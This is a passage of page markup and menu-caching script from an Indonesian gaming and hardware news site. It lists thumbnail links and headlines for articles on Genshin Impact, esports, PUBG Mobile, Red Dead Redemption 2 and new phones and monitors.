rel=\"bookmark\" title=\"Kolaborasi ASUS dengan GoodGamingShop, Ajak Media Kustomisasi Keyboard Menggunakan ROG Azoth\">Kolaborasi ASUS dengan GoodGamingShop, Ajak Media Kustomisasi Keyboard Menggunakan ROG Azoth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_69712ad272e68","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_69712ad272e68));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 79;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/genshin-impact-akan-segera-membuka-closed-beta-pada-19-maret-2020\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Genshin Impact Akan Segera Membuka Closed Beta pada 19 Maret 2020\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Genshin Impact Akan Segera Membuka Closed Beta pada 19 Maret 2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/genshin-impact-akan-segera-membuka-closed-beta-pada-19-maret-2020\/\" rel=\"bookmark\" title=\"Genshin Impact Akan Segera Membuka Closed Beta pada 19 Maret 2020\">Genshin Impact Akan Segera Membuka Closed Beta pada 19 Maret 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/pameran-pertama-genshin-impact-di-tokyo-game-show\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pameran Pertama Genshin Impact di Tokyo Game Show\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/09\/dsd.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/09\/dsd.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/09\/dsd.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/09\/dsd.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pameran Pertama Genshin Impact di Tokyo Game Show\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/pameran-pertama-genshin-impact-di-tokyo-game-show\/\" rel=\"bookmark\" title=\"Pameran Pertama Genshin Impact di Tokyo Game Show\">Pameran Pertama Genshin Impact di Tokyo Game Show<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/game-yang-dikembangkan-oleh-mihoyo-genshin-impact-resmi-hadir-di-playstation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Game yang Dikembangkan oleh miHoYo &#8220;Genshin Impact&#8221; Resmi hadir di PlayStation\u00ae!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/fdas.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/fdas.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/fdas.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/fdas.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Game yang Dikembangkan oleh miHoYo &#8220;Genshin Impact&#8221; Resmi hadir di PlayStation\u00ae!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/game-yang-dikembangkan-oleh-mihoyo-genshin-impact-resmi-hadir-di-playstation\/\" rel=\"bookmark\" title=\"Game yang Dikembangkan oleh miHoYo &#8220;Genshin Impact&#8221; Resmi hadir di PlayStation\u00ae!\">Game yang Dikembangkan oleh miHoYo &#8220;Genshin Impact&#8221; Resmi hadir di PlayStation\u00ae!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/adyatma-priady-menjadi-satu-satunya-pemain-pes-asal-indonesia-yang-direkrut-oleh-klub-sepak-bola-asing-untuk-mewakili-divisi-esports\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ADYATMA PRIADY MENJADI SATU-SATUNYA PEMAIN PES ASAL INDONESIA YANG DIREKRUT OLEH KLUB SEPAK BOLA ASING UNTUK MEWAKILI DIVISI ESPORTS\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/fe3bfda8-8a89-4b48-bb76-310480bbbf16-original.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/fe3bfda8-8a89-4b48-bb76-310480bbbf16-original.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/fe3bfda8-8a89-4b48-bb76-310480bbbf16-original.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/fe3bfda8-8a89-4b48-bb76-310480bbbf16-original.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ADYATMA PRIADY MENJADI SATU-SATUNYA PEMAIN PES ASAL INDONESIA YANG DIREKRUT OLEH KLUB SEPAK BOLA ASING UNTUK MEWAKILI DIVISI ESPORTS\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/adyatma-priady-menjadi-satu-satunya-pemain-pes-asal-indonesia-yang-direkrut-oleh-klub-sepak-bola-asing-untuk-mewakili-divisi-esports\/\" rel=\"bookmark\" title=\"ADYATMA PRIADY MENJADI SATU-SATUNYA PEMAIN PES ASAL INDONESIA YANG DIREKRUT OLEH KLUB SEPAK BOLA ASING UNTUK MEWAKILI DIVISI ESPORTS\">ADYATMA PRIADY MENJADI SATU-SATUNYA PEMAIN PES ASAL INDONESIA YANG DIREKRUT OLEH KLUB SEPAK BOLA ASING...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_69712ad272e68","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_69712ad272e68));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/tim-perwakilan-indonesia-siap-bertanding-di-grand-final-kompetisi-lenovo-legion-of-champions-iii-2019-di-bangkok\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tim Perwakilan Indonesia Siap Bertanding di Grand Final Kompetisi Lenovo Legion of Champions III 2019 di Bangkok\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG-20181216-WA0025.jpeg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG-20181216-WA0025.jpeg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG-20181216-WA0025.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG-20181216-WA0025.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tim Perwakilan Indonesia Siap Bertanding di Grand Final Kompetisi Lenovo Legion of Champions III 2019 di Bangkok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/tim-perwakilan-indonesia-siap-bertanding-di-grand-final-kompetisi-lenovo-legion-of-champions-iii-2019-di-bangkok\/\" rel=\"bookmark\" title=\"Tim Perwakilan Indonesia Siap Bertanding di Grand Final Kompetisi Lenovo Legion of Champions III 2019 di Bangkok\">Tim Perwakilan Indonesia Siap Bertanding di Grand Final Kompetisi Lenovo Legion of Champions III 2019...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/cherrybelle-membentuk-tim-esports-wanita-mega-kiss\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cherrybelle membentuk tim Esports Wanita &#8220;Mega Kiss&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_134834.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_134834.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_134834.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_134834.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cherrybelle membentuk tim Esports Wanita &#8220;Mega Kiss&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/cherrybelle-membentuk-tim-esports-wanita-mega-kiss\/\" rel=\"bookmark\" title=\"Cherrybelle membentuk tim Esports Wanita &#8220;Mega Kiss&#8221;\">Cherrybelle membentuk tim Esports Wanita &#8220;Mega Kiss&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/tencent-games-bersama-torabika-cappuccino-gelar-turnamen-indonesia-pubg-mobile-campus-championship-2018\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tencent Games bersama Torabika Cappuccino Gelar Turnamen Indonesia PUBG Mobile Campus Championship 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/PUBG-Mobile-Campus-Championship-2018.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/PUBG-Mobile-Campus-Championship-2018.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/PUBG-Mobile-Campus-Championship-2018.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/PUBG-Mobile-Campus-Championship-2018.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tencent Games bersama Torabika Cappuccino Gelar Turnamen Indonesia PUBG Mobile Campus Championship 2018\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/tencent-games-bersama-torabika-cappuccino-gelar-turnamen-indonesia-pubg-mobile-campus-championship-2018\/\" rel=\"bookmark\" title=\"Tencent Games bersama Torabika Cappuccino Gelar Turnamen Indonesia PUBG Mobile Campus Championship 2018\">Tencent Games bersama Torabika Cappuccino Gelar Turnamen Indonesia PUBG Mobile Campus Championship 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/thrustmaster-dengan-techno-solution-siap-membawa-dunia-racing-game-di-indonesia-lebih-maju\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Thrustmaster dengan Techno Solution Siap Membawa Dunia Racing Game di Indonesia lebih Maju!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/12\/IMG_20181217_113920-e1545195766840.jpg?resize=218%2C150&#038;ssl=1\"   alt=\"\" title=\"Thrustmaster dengan Techno Solution Siap Membawa Dunia Racing Game di Indonesia lebih Maju!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/thrustmaster-dengan-techno-solution-siap-membawa-dunia-racing-game-di-indonesia-lebih-maju\/\" rel=\"bookmark\" title=\"Thrustmaster dengan Techno Solution Siap Membawa Dunia Racing Game di Indonesia lebih Maju!\">Thrustmaster dengan Techno Solution Siap Membawa Dunia Racing Game di Indonesia lebih Maju!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_69712ad272e68","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_69712ad272e68));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 80;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/microsoft-e3-2108\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Xbox masih menjadi andalan Microsoft dalam industri video game konsol di Microsoft E3 2108\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/07\/Xbox-E32018-conference-header-e1530520889393.png?resize=218%2C150&#038;ssl=1\"   alt=\"\" title=\"Xbox masih menjadi andalan Microsoft dalam industri video game konsol di Microsoft E3 2108\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/microsoft-e3-2108\/\" rel=\"bookmark\" title=\"Xbox masih menjadi andalan Microsoft dalam industri video game konsol di Microsoft E3 2108\">Xbox masih menjadi andalan Microsoft dalam industri video game konsol di Microsoft E3 2108<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/trailer-terbaru-red-dead-redemption-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trailer Terbaru Red Dead Redemption 2\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/de28c86ee373630454fa15c6d92d07d5492ac35f.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/de28c86ee373630454fa15c6d92d07d5492ac35f.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/de28c86ee373630454fa15c6d92d07d5492ac35f.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/de28c86ee373630454fa15c6d92d07d5492ac35f.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trailer Terbaru Red Dead Redemption 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/trailer-terbaru-red-dead-redemption-2\/\" rel=\"bookmark\" title=\"Trailer Terbaru Red Dead Redemption 2\">Trailer Terbaru Red Dead Redemption 2<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/rockstar-games-luncurkan-trailer-terbaru-red-dead-redemption-ii-pada-2-mei\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Rockstar Games luncurkan trailer terbaru Red Dead Redemption II pada 3 Mei\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Z8c3I4K-e1525241718901.jpg?resize=218%2C150&#038;ssl=1\"   alt=\"\" title=\"Rockstar Games luncurkan trailer terbaru Red Dead Redemption II pada 3 Mei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/rockstar-games-luncurkan-trailer-terbaru-red-dead-redemption-ii-pada-2-mei\/\" rel=\"bookmark\" title=\"Rockstar Games luncurkan trailer terbaru Red Dead Redemption II pada 3 Mei\">Rockstar Games luncurkan trailer terbaru Red Dead Redemption II pada 3 Mei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/owlboy-limited-edition-untuk-playstation-4-nintendo-switch\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/owlboy-limited-edition-untuk-playstation-4-nintendo-switch\/\" rel=\"bookmark\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\">Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_69712ad272e68","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_51_69712ad272e68" id="td_uid_52_69712ad2733f5" data-td_block_id="td_uid_51_69712ad272e68" data-td_filter_value="" href="https://hardwareholic.com/category/gaming/">All</a><a class="mega-menu-sub-cat-td_uid_51_69712ad272e68"  id="td_uid_53_69712ad273467" data-td_block_id="td_uid_51_69712ad272e68" data-td_filter_value="82" href="https://hardwareholic.com/category/gaming/mobile-gaming/">Gaming Mobile</a><a class="mega-menu-sub-cat-td_uid_51_69712ad272e68"  id="td_uid_54_69712ad2734d0" data-td_block_id="td_uid_51_69712ad272e68" data-td_filter_value="729" href="https://hardwareholic.com/category/gaming/nintendo/">Gaming nintendo</a><a class="mega-menu-sub-cat-td_uid_51_69712ad272e68"  id="td_uid_55_69712ad27353f" data-td_block_id="td_uid_51_69712ad272e68" data-td_filter_value="78" href="https://hardwareholic.com/category/gaming/pc/">Gaming Pc</a><a class="mega-menu-sub-cat-td_uid_51_69712ad272e68"  id="td_uid_56_69712ad273599" data-td_block_id="td_uid_51_69712ad272e68" data-td_filter_value="71" href="https://hardwareholic.com/category/gaming/pc/keyboard-mouse/">Keyboard&amp;&amp;Mouse</a><a class="mega-menu-sub-cat-td_uid_51_69712ad272e68"  id="td_uid_57_69712ad27360a" data-td_block_id="td_uid_51_69712ad272e68" data-td_filter_value="79" href="https://hardwareholic.com/category/gaming/playstation/">Gaming PlayStation</a><a class="mega-menu-sub-cat-td_uid_51_69712ad272e68"  id="td_uid_58_69712ad273660" data-td_block_id="td_uid_51_69712ad272e68" data-td_filter_value="17" href="https://hardwareholic.com/category/gaming/gaming-sports/">Gaming Sports</a><a class="mega-menu-sub-cat-td_uid_51_69712ad272e68"  id="td_uid_59_69712ad2736b6" data-td_block_id="td_uid_51_69712ad272e68" data-td_filter_value="80" href="https://hardwareholic.com/category/gaming/xbox/">Gaming XBOX</a></div></div><div id=td_uid_51_69712ad272e68 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout/" rel="bookmark" class="td-image-wrap" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout/" rel="bookmark" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout">OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/asus-rog-swift-oled-pg27ucdm-monitor-gaming-4k-oled-27-inci-pertama-di-dunia/" rel="bookmark" class="td-image-wrap" title="ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/asus-rog-swift-oled-pg27ucdm-monitor-gaming-4k-oled-27-inci-pertama-di-dunia/" rel="bookmark" title="ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia">ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
